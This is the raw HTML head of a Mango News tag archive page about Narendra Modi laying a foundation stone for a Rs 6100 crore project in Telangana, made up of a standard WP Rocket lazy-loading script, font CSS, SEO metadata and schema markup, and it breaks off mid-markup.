

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://themangonews.com/tag/modi-lays-foundation-stone-in-poll-bound/
body_size: 28593
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
    <title>Modi Lays Foundation Stone In Poll Bound Archives - Mango News</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" /><style type="text/css">@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/400/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/600/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/600/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek/600/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/600/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/600/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/700/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/500/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/500/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek/500/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/500/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/500/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}</style><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" /></noscript>
<link rel="preload" as="font" href="https://themangonews.com/core/views/mango-news/images/icons/newspaper.woff" crossorigin>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://themangonews.com/storage/2019/07/Mango-News-Icon.jpg">
	
	<link rel="canonical" href="https://themangonews.com/tag/modi-lays-foundation-stone-in-poll-bound/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Modi Lays Foundation Stone In Poll Bound Archives - Mango News" />
	<meta property="og:url" content="https://themangonews.com/tag/modi-lays-foundation-stone-in-poll-bound/" />
	<meta property="og:site_name" content="Mango News" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Mango_News" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://themangonews.com/tag/modi-lays-foundation-stone-in-poll-bound/","url":"https://themangonews.com/tag/modi-lays-foundation-stone-in-poll-bound/","name":"Modi Lays Foundation Stone In Poll Bound Archives - Mango News","isPartOf":{"@id":"https://themangonews.com/#website"},"primaryImageOfPage":{"@id":"https://themangonews.com/tag/modi-lays-foundation-stone-in-poll-bound/#primaryimage"},"image":{"@id":"https://themangonews.com/tag/modi-lays-foundation-stone-in-poll-bound/#primaryimage"},"thumbnailUrl":"https://themangonews.com/storage/2023/07/PM-Narendra-Modi-Lays-Foundation-Stone-For-Rs-6100-Crore-Development-Project-In-Poll-Bound-Telangana.webp","breadcrumb":{"@id":"https://themangonews.com/tag/modi-lays-foundation-stone-in-poll-bound/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://themangonews.com/tag/modi-lays-foundation-stone-in-poll-bound/#primaryimage","url":"https://themangonews.com/storage/2023/07/PM-Narendra-Modi-Lays-Foundation-Stone-For-Rs-6100-Crore-Development-Project-In-Poll-Bound-Telangana.webp","contentUrl":"https://themangonews.com/storage/2023/07/PM-Narendra-Modi-Lays-Foundation-Stone-For-Rs-6100-Crore-Development-Project-In-Poll-Bound-Telangana.webp","width":696,"height":457,"caption":"PM Narendra Modi Lays Foundation Stone For Rs 6100 Crore Development Project In Poll Bound Telangana,PM Narendra Modi Lays Foundation Stone,Modi Foundation Stone For Rs 6100 Crore,Development Project In Poll 